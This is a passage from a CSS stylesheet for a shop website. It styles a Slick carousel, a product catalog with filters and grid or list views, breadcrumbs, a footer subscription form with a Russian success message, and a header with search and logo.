  display: block;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  background: 0 0;
  color: transparent;
  padding: 0;
  border: none;
  outline: 0;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
  outline: 0;
  color: transparent;
}

.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
  opacity: 1;
}

.slick-next.slick-disabled,
.slick-prev.slick-disabled {
  pointer-events: none;
  cursor: not-allowed;
}

.slick-next:before,
.slick-prev:before {
  font-family: slick;
  font-size: 12px;
  line-height: 1;
  color: #fff;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  opacity: 1;
}

@font-face {
  font-family: slick;
  font-weight: 400;
  font-style: normal;
}

.slick-prev {
  z-index: 1;
}

[dir="rtl"] .slick-prev {
  left: auto;
  right: 40px;
}

.slick-prev:before {
  position: absolute;
  content: "";
  border-bottom: 2px solid #fff;
  border-left: 2px solid #fff;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10px;
  height: 10px;
}

[dir="rtl"] .slick-prev:before {
  content: "→";
}

[dir="rtl"] .slick-next {
  left: 40px;
  right: auto;
}

.slick-next:before {
  position: absolute;
  right: 15px;
  content: "";
  border-bottom: 2px solid #fff;
  border-left: 2px solid #fff;
  opacity: 1;
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
  width: 10px;
  height: 10px;
}

[dir="rtl"] .slick-next:before {
  content: "←";
}

.slick-dotted .slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  z-index: 2;
  list-style: none;
  text-align: center;
  padding: 0;
  margin: 0;
  left: 78px;
  bottom: -95px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: -webkit-max-content;
  height: -moz-max-content;
  height: max-content;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.slick-dots li + li {
  margin-left: 39px;
}

.slick-dots li {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 8px;
  width: 8px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  position: relative;
  border: 0;
  background: 0 0;
  display: block;
  height: 8px;
  width: 8px;
  outline: 0;
  color: transparent;
  padding: 4px;
  cursor: pointer;
}

.slick-dots li button:focus,
.slick-dots li button:hover {
  outline: 0;
}

.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
  opacity: 0.8;
}

.slick-dots li button:before {
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: #333;
  opacity: 1;
  width: 8px;
  height: 8px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  border-radius: 50%;
}

.slick-dots li.slick-active button,
.slick-dots li.slick-active button:before {
  width: 18px;
  height: 18px;
}

.slick-dots li.slick-active button:focus:before,
.slick-dots li.slick-active button:hover:before {
  opacity: 1;
}

@media (max-width: 850px) {
  .slick-dots {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    right: initial;
    left: 0;
    bottom: -60px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
  }
}

.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-slider .slick-slide + .slick-slide {
  display: none;
}

.slick-slider.slick-initialized .slick-slide + .slick-slide {
  display: block;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: 0;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-list,
.slick-slider .slick-track {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:after,
.slick-track:before {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
  cursor: pointer;
  outline: 0;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-prev {
  left: 81px;
}

.slick-prev:before {
  left: 52%;
  top: 50%;
  -webkit-transform: translate(-33%, -50%) rotate(45deg);
  -ms-transform: translate(-33%, -50%) rotate(45deg);
  transform: translate(-33%, -50%) rotate(45deg);
}

.slick-next {
  right: 91px;
}

.slick-next:before {
  top: 50%;
  left: 49%;
  -webkit-transform: translate(-74%, -50%) rotate(-135deg);
  -ms-transform: translate(-74%, -50%) rotate(-135deg);
  transform: translate(-74%, -50%) rotate(-135deg);
}

.slick-next,
.slick-prev {
  top: 134px;
  height: 43px;
  width: 43px;
  background-color: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
}

.slick-next:hover,
.slick-prev:hover {
  background-color: #fff;
}

.catalog {
  color: #282828;
}

.catalog .breadcrumbs {
  border: none;
}

.catalog__title {
  margin-top: -10px;
}

.catalog__title:after {
  display: none;
}

.catalog__find-title {
  text-align: center;
  margin-top: 39px;
}

.catalog__wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-top: 48px;
}

.catalog__filter-open-btn {
  display: none;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 17px;
  font-weight: 600;
  height: 51px;
  color: #fff;
  max-width: 150px;
}

.catalog__col-1 {
  width: 23.034%;
}

.catalog__filter-list {
  border-radius: 3px;
  border: 1px solid #ece9f2;
}

.catalog__filter-item {
  overflow: hidden;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  border-bottom: 1px solid #fff;
}

.catalog__filter-item.is-active .catalog__filter-heading:after {
  right: 18px;
  top: 22px;
  -webkit-transform: rotate(-45deg) translateX(-50%);
  -ms-transform: rotate(-45deg) translateX(-50%);
  transform: rotate(-45deg) translateX(-50%);
}

.catalog__filter-item:last-child {
  border: none;
}

.catalog__filter-heading {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 17px;
  font-weight: 600;
  background-color: #ece9f2;
  padding: 15px 18px 14px;
  cursor: pointer;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.catalog__filter-heading:focus,
.catalog__filter-heading:hover {
  background-color: #ece9f29e;
}

.catalog__filter-heading:after {
  position: absolute;
  content: "";
  border-top: 2px solid;
  border-right: 2px solid;
  right: 23px;
  top: 23px;
  -webkit-transform: rotate(135deg) translateX(-50%);
  -ms-transform: rotate(135deg) translateX(-50%);
  transform: rotate(135deg) translateX(-50%);
  width: 8px;
  height: 8px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.catalog__fields-list {
  background-color: #fff;
  padding: 46px 15px 64px 54px;
}

.catalog__fields-item + .catalog__fields-item {
  margin-top: 21px;
}

.catalog__fields-checkbox {
  display: none;
  width: 0;
  height: 0;
}

.catalog__fields-checkbox:checked + .catalog__fields-label {
  font-weight: 600;
}

.catalog__fields-checkbox:checked + .catalog__fields-label:before {
  border-color: transparent;
  background-image: url(../img/checked.png);
}

.catalog__fields-label {
  position: relative;
  font-size: 17px;
  letter-spacing: -1.2px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  cursor: pointer;
}

.catalog__fields-label:focus:before,
.catalog__fields-label:hover:before {
  border-color: transparent;
}

.catalog__fields-label:before {
  position: absolute;
  left: -38px;
  top: -1px;
  content: "";
  width: 20px;
  height: 20px;
  border-radius: 2px;
  border: 1px solid #ece9f2;
  background-repeat: no-repeat;
  background-size: 14px 8px;
  background-position: center;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.catalog__cost-wrapper {
  padding: 0 19px;
}

.catalog__form-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-bottom: 46px;
  margin-top: 15px;
}

.catalog__input {
  font-size: 17px;
  height: 51px;
  color: #282828;
  font-weight: 700;
  padding: 5px 17px;
}

.catalog__input + .catalog__input {
  margin-left: 18px;
}

.catalog__filter-btn {
  margin-top: 26px;
  border-radius: 3px;
}

.catalog__filter-btn + .catalog__filter-btn {
  color: #282828;
  margin-top: 15px;
}

.catalog__col-2 {
  width: 74.3%;
  margin-left: 2.7%;
}

.catalog__heading {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.catalog__select-wrap {
  position: relative;
  max-width: 302px;
  width: 100%;
}

.catalog__select-wrap:before {
  position: absolute;
  z-index: 2;
  content: "";
  right: 23px;
  top: 28px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-top: 0;
  border-width: 5px 5px 0;
  border-radius: 2px 2px 12px;
  border-color: #282828 transparent transparent;
  border-style: solid;
  width: 7px;
  height: 7px;
  pointer-events: none;
}

.catalog__select {
  height: 51px;
  max-width: 100%;
  color: #282828;
  padding-left: 19px;
  cursor: pointer;
}

.catalog__types-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: -4px;
}

.catalog__types-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: 1px solid #ece9f2;
  cursor: pointer;
  border-radius: 3px;
  width: 32px;
  height: 32px;
}

.catalog__types-item .a {
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.catalog__types-item.active {
  background-color: #ece9f2;
}

.catalog__types-item + .catalog__types-item {
  margin-left: 16px;
}

.catalog__products-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-top: 52px;
}

.catalog__products-list.list .catalog__products-item {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  width: 100%;
  min-height: auto;
  padding-bottom: 20px;
}

.catalog__products-list.list .catalog__products-item.hit:after,
.catalog__products-list.list .catalog__products-item.new:after {
  top: 21px;
}

.catalog__products-list.list .catalog__products-item:focus,
.catalog__products-list.list .catalog__products-item:hover {
  padding: 20px 32px;
}

.catalog__products-list.list .catalog__products-item:focus::before,
.catalog__products-list.list .catalog__products-item:hover::before {
  width: 100%;
  height: 100%;
}

.catalog__products-list.list .catalog__products-item:focus .catalog__content,
.catalog__products-list.list .catalog__products-item:focus .catalog__img-wrap,
.catalog__products-list.list .catalog__products-item:hover .catalog__content,
.catalog__products-list.list .catalog__products-item:hover .catalog__img-wrap {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.catalog__products-list.list .catalog__products-item .catalog__like-btn {
  top: 21px;
}

.catalog__products-list.list .catalog__products-item .catalog__content {
  margin-right: 250px;
  max-width: 400px;
  margin-left: 20px;
}

.catalog__products-list.list .catalog__products-item .catalog__img-wrap {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.catalog__products-list.list .catalog__products-item .catalog__desc {
  display: block;
  margin-top: 20px;
}

.catalog__products-list.list .catalog__products-item .catalog__price {
  position: absolute;
  right: 35px;
  top: 50px;
  margin-top: 0;
}

.catalog__products-list.list .catalog__products-item .catalog__bottom {
  opacity: 1;
  width: 100%;
  right: 32px;
  left: initial;
  top: 100px;
  bottom: initial;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  max-width: 190px;
  padding: 0;
  background-color: transparent;
}

.catalog__products-list.list .catalog__products-item .catalog__btn {
  font-size: 15px;
}

.catalog__products-list.list .catalog__products-item .catalog__counter {
  padding: 0 10px;
}

.catalog__products-list.list .catalog__products-item + .catalog__products-item {
  margin-left: 0;
  margin-top: 2.5%;
}

.catalog__products-item {
  width: 31%;
}

.catalog__products-item + .catalog__products-item {
  margin-left: 3.5%;
}

.catalog__products-item:nth-child(3n + 4) {
  margin-left: 0;
}

.catalog__products-item:nth-child(n + 4) {
  margin-top: 3.5%;
}

.catalog__nav-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 21px;
}

.catalog__nav-desc {
  font-weight: 600;
}

.catalog__nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 9px;
}

.catalog__nav-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: 1px solid transparent;
  font-weight: 600;
  text-decoration: underline;
  width: 52px;
  height: 52px;
  border-radius: 3px;
}

.catalog__nav-link:focus,
.catalog__nav-link:hover {
  border-color: #dfdfdf;
}

.catalog__nav-link.active {
  border-color: #ece9f2;
  text-decoration: none;
  color: #282828;
}

.catalog .recommend-block__link {
  margin-top: 0;
  margin-left: auto;
  margin-right: 0;
}

@media (max-width: 1050px) {
  .catalog__col-1 {
    width: 27.034%;
  }

  .catalog__fields-list {
    padding: 46px 15px 48px 46px;
  }

  .catalog__col-2 {
    width: 70.3%;
  }

  .catalog__products-item {
    width: 48.2%;
  }

  .catalog__products-item + .catalog__products-item {
    margin-left: 3.5%;
  }

  .catalog__products-item:nth-child(2n + 3) {
    margin-left: 0;
  }

  .catalog__products-item:nth-child(n + 3) {
    margin-top: 3.5%;
  }
}

@media (max-width: 950px) {
  .catalog__wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .catalog__filter-open-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .catalog__col-1 {
    width: 100%;
    max-width: 320px;
    margin: 0 auto;
    position: fixed;
    z-index: 8;
    left: 0;
    top: 0;
    padding: 90px 20px 40px;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    background-color: #fff;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    overflow: auto;
    height: 100vh;
  }

  .catalog__col-1.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  .catalog__filter-close .nav__close-btn-line {
    background-color: #282828;
  }

  .catalog__select-wrap:before {
    top: 22px;
  }

  .catalog__select {
    font-size: 12px;
    height: 40px;
  }

  .catalog__filter-list {
    margin-top: 20px;
  }

  .catalog__filter-item.is-active .catalog__filter-heading:after {
    top: 16px;
  }

  .catalog__filter-heading {
    font-size: 12px;
    padding: 13px 18px;
  }

  .catalog__filter-heading:after {
    top: 17px;
  }

  .catalog__fields-list {
    padding: 20px 15px 20px 34px;
  }

  .catalog__fields-label {
    font-size: 14px;
  }

  .catalog__fields-label:before {
    top: 0;
    left: -27px;
    width: 17px;
    height: 17px;
  }

  .catalog__form-wrap {
    padding-bottom: 20px;
  }

  .catalog__input {
    font-size: 14px;
  }

  .catalog__col-2 {
    width: 100%;
    margin-left: 0;
    margin-top: 20px;
  }

  .catalog__products-list.list .catalog__products-item .catalog__price {
    right: 35px;
    top: 50px;
    margin-top: 0;
  }

  .catalog__products-item {
    width: 31%;
  }

  .catalog__products-item + .catalog__products-item {
    margin-left: 3.5%;
  }

  .catalog__products-item:nth-child(3n + 4) {
    margin-left: 0;
  }

  .catalog__products-item:nth-child(n + 3) {
    margin-top: 0;
  }

  .catalog__products-item:nth-child(n + 4) {
    margin-top: 3.5%;
  }
}

@media (max-width: 800px) {
  .catalog__products-list {
    margin-top: 40px;
  }

  .catalog__products-item {
    width: 48.68%;
  }

  .catalog__products-item + .catalog__products-item {
    margin-left: 2.62%;
  }

  .catalog__products-item:nth-child(2n + 3) {
    margin-left: 0;
  }

  .catalog__products-item:nth-child(n + 3) {
    margin-top: 2.62%;
  }
}

@media (max-width: 767px) {
  .catalog__products-list.list .catalog__products-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    max-height: initial;
    padding: 15px 16px;
  }

  .catalog__products-list.list .catalog__products-item.hit:after,
  .catalog__products-list.list .catalog__products-item.new:after {
    top: 12px;
  }

  .catalog__products-list.list .catalog__products-item:focus,
  .catalog__products-list.list .catalog__products-item:hover {
    padding: 15px 16px;
  }

  .catalog__products-list.list .catalog__products-item:focus::before,
  .catalog__products-list.list .catalog__products-item:hover::before {
    width: 100%;
    height: 100%;
  }

  .catalog__products-list.list .catalog__products-item:focus .catalog__content,
  .catalog__products-list.list .catalog__products-item:focus .catalog__img-wrap,
  .catalog__products-list.list .catalog__products-item:hover .catalog__content,
  .catalog__products-list.list
    .catalog__products-item:hover
    .catalog__img-wrap {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .catalog__products-list.list .catalog__products-item .catalog__content {
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    text-align: center;
  }

  .catalog__products-list.list .catalog__products-item .catalog__like-btn {
    top: 12px;
    left: 12px;
  }

  .catalog__products-list.list .catalog__products-item .catalog__img-wrap {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }

  .catalog__products-list.list .catalog__products-item .catalog__price {
    position: relative;
    right: initial;
    top: initial;
    margin-top: 15px;
  }

  .catalog__products-list.list .catalog__products-item .catalog__bottom {
    position: relative;
    top: initial;
    right: initial;
    margin-top: 15px;
  }

  .catalog__products-list.list .catalog__products-item .catalog__counter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .catalog__products-list.list .catalog__products-item .catalog__btn {
    font-size: 12px;
  }
}

@media (max-width: 550px) {
  .catalog__title {
    margin-top: 20px;
  }

  .catalog__heading {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .catalog__filter-open-btn {
    max-width: 100%;
  }

  .catalog__nav-wrap {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .catalog__nav-wrap .recommend-block__link {
    width: 100%;
    margin-top: 20px;
  }

  .catalog__nav-link {
    width: 40px;
    height: 40px;
  }

  .catalog__products-list {
    margin-top: 20px;
  }
}

.breadcrumbs {
  padding: 22px 16px 0 0;
  border-bottom: 1px solid #ece9f2;
}

.breadcrumbs__list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  white-space: nowrap;
  overflow: auto;
  padding-right: 0;
  padding-bottom: 22px;
}

.breadcrumbs__item {
  position: relative;
}

.breadcrumbs__item + .breadcrumbs__item {
  margin-left: 42px;
}

.breadcrumbs__item + .breadcrumbs__item:before {
  position: absolute;
  z-index: 1;
  content: "/";
  font-size: 17px;
  left: -25px;
  top: -3px;
  color: #282828;
}

.breadcrumbs__item:last-child .breadcrumbs__link {
  pointer-events: none;
}

.breadcrumbs__link {
  text-transform: lowercase;
  color: #282828;
}

.breadcrumbs__link:focus,
.breadcrumbs__link:hover {
  opacity: 0.8;
}

.footer {
  margin-top: 52px;
}

.footer__form-block-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 54px;
  padding-bottom: 53px;
}

.footer__col-1 {
  width: 45.702%;
  margin-left: 32px;
  margin-top: -5px;
}

.footer__form-desc {
  margin-top: 15px;
}

.footer__form {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #fff;
  margin-top: 31px;
  max-width: 455px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.footer__form:focus,
.footer__form:hover {
  border-color: #aaa;
}

.footer__form.success {
  border-color: transparent;
}

.footer__form.success:before {
  position: absolute;
  content: "Заявка отправлена!";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 20px;
  font-weight: 700;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
}

.footer__form.success .footer__btn,
.footer__form.success .footer__input {
  opacity: 0;
}

.footer__input {
  height: 51px;
  border-radius: 0;
  border: none;
  padding-left: 25px;
  padding-right: 25px;
  background-color: #fff;
}

.footer__btn {
  max-width: 178px;
}

.footer__success {
  position: absolute;
  bottom: -40px;
  left: 50%;
  font-size: 17px;
  color: #fff;
  font-weight: 600;
  -webkit-transform: translateX(-50%) translateY(-30px);
  -ms-transform: translateX(-50%) translateY(-30px);
  transform: translateX(-50%) translateY(-30px);
  opacity: 0;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  visibility: hidden;
}

.footer__success.success {
  -webkit-transform: translateX(-50%) translateY(0);
  -ms-transform: translateX(-50%) translateY(0);
  transform: translateX(-50%) translateY(0);
  opacity: 1;
  visibility: visible;
}

.footer__form-img-wrap {
  width: 48.7%;
  margin-left: 2.7%;
  padding-bottom: 23%;
}

.footer__wrap {
  margin-top: 78px;
}

.footer__slider .slick-list {
  margin: 0 -20px;
}

.footer__slide {
  margin: 0 20px;
}

.footer__slide-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.footer__slide-img {
  position: relative;
}

.footer__slide-content {
  margin-left: 40px;
  margin-top: 17px;
}

.footer__slide-desc {
  color: #282828;
  margin-top: 17px;
}

.footer__subtitle {
  color: #282828;
  margin-top: 159px;
}

.footer__desc {
  color: #282828;
  margin-top: 17px;
}

.footer__logo-banner {
  margin-top: 64px;
}

.footer__logo-banner-wrap {
  padding-top: 56px;
  padding-bottom: 59px;
}

.footer__logo {
  text-align: center;
}

.footer__logo-desc {
  text-align: center;
  margin-top: 14px;
}

.footer__bottom {
  margin-top: 25px;
  padding-bottom: 29px;
}

.footer__links-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.footer__links-item {
  position: relative;
}

.footer__links-item:before {
  position: absolute;
  content: "";
  left: -14px;
  top: 0;
  height: 15px;
  width: 1px;
  opacity: 0;
}

.footer__links-item + .footer__links-item {
  margin-left: 26px;
}

.footer__links-item + .footer__links-item:before {
  opacity: 1;
}

.footer__links-link:focus,
.footer__links-link:hover {
  opacity: 0.8;
}

.footer__copyright {
  text-align: center;
  color: #282828;
  margin-top: 16px;
}

@media (max-width: 950px) {
  .footer__form-block-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .footer__col-1 {
    width: 100%;
    max-width: 650px;
    margin: 0 auto;
    text-align: center;
  }

  .footer__form {
    max-width: 650px;
    margin: 40px auto 0;
  }

  .footer__form-img-wrap {
    width: 100%;
    max-width: 650px;
    margin: 40px auto 0;
    padding-bottom: 250px;
  }
}

@media (max-width: 900px) {
  .footer__links-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .footer__links-item {
    margin-bottom: 10px;
  }
}

@media (max-width: 550px) {
  .footer__wrap {
    margin-top: 40px;
  }

  .footer__slider .slick-list {
    margin: 0 -10px;
  }

  .footer__slide {
    margin: 0 10px;
  }

  .footer .slick-dots {
    bottom: -50px;
  }

  .footer__subtitle {
    margin-top: 120px;
  }
}

@media (max-width: 450px) {
  .footer__form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .footer__input {
    text-align: center;
  }

  .footer__btn {
    max-width: 100%;
  }
}

.header__banner-wrap {
  padding-top: 17px;
  padding-bottom: 15px;
  background-repeat: no-repeat;
  background-size: 360px 150px;
  background-position: 94.1% -67px;
  background-image: url(../img/vans.png);
  max-width: 1026px;
}

.header__banner-title {
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1.7px;
}

.header__banner-desc {
  padding: 2px 13px;
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  font-size: 14px;
  margin-top: 3px;
}

.header__wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-top: 14px;
  padding-bottom: 12px;
}

.header__logo-wrap {
  display: flex;
  align-items: flex-start;
  position: relative;
  max-width: 246px;
  width: 100%;
  margin-top: 4px;
}

.header__logo-img {
  width: 50px;
  height: 50px;
}

.header__logo-text {
  margin-left: 10px;
}

.header__logo {
  line-height: 0.7;
  font-weight: 700;
  font-size: 20px;
}

.header__desc {
  display: block;
  font-size: 13px;
  color: #5c5c5c;
  margin-top: 7px;
  line-height: 1;
}

.header__desc.header__link {
  font-size: 14px;
  font-weight: 400;
  text-transform: initial;
}

.header__desc.header__link--mob {
  display: none;
}

.header__search-form {
  position: relative;
  max-width: 460px;
  width: 100%;
  margin-left: 30px;
}

.header__search-input {
  height: 52px;
  padding: 4px 60px 4px 10px;
}

.title-search-input_fixed {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  max-width: 460px;
  display: block;
}

.header__search-btn {
  position: absolute;
  right: 28px;
  top: 15px;
  width: 20px;
  height: 20px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  cursor: pointer;
}

.header__search-btn:focus,
.header__search-btn:hover {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
}

.header__info-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-left: auto;
  max-width: 350px;
  width: 100%;
  margin-top: 5px;
}

.header__link-wrap {
  position: relative;
  padding-left: 19px;
}

.header__link-wrap:nth-child(1) img {
  width: 20px;
  height: 20px;
}

.header__link-wrap .header__desc {
  margin-top: 0;
}

.header__link-wrap + .header__link-wrap {
  margin-left: 20px;
}

.header__link {
  position: relative;
  font-size: 17px;
  font-weight: 700;
  text-transform: uppercase;
}

.header__link img {
  position: absolute;
  top: 9px;
  left: -35px;
  width: 23px;
  height: 22px;
}

.header__link:focus,
.header__link:hover {
  opacity: 0.8;
}

.header__link .header__desc {
  text-transform: initial;
  font-size: 14px;
  font-weight: 400;
}

.header__menu-btn {
  display: none;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 25px;
  height: 25px;
  cursor: pointer;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.header__menu-btn-line {
  width: 25px;
  height: 3px;
}

.header__menu-btn-line + .header__menu-btn-line {
  margin-top: 5px;
}

